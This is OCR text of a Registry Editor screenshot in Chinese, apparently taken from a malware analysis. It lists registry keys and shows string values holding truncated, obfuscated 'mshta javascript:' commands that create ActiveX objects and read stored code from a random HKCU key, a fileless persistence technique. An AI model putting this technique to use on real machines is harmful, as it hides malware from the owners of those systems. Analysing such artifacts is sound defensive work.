 Policies
PrecisionTou
PushNotifica
RADAR
Run
Screensave
SettingSync
Shell Extens
SkyDrive
StartupNoti
Store
TaskManage
Telephony
ThemeMana
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
ab REG_SZ mshta javascript:fGMPuW4Lf="XjrudZAuv";v3V=new%20ActiveX...
ab REG_SZ mshta javascript:m8ZRw0EaSj="Ud9elwa70e";h9X=new%20Acti...
编辑字符串
数值名称:
数值数据:
=v3V.RegRead("HKCU\\software\\f12fb81a1f\\9627db21
确定 取消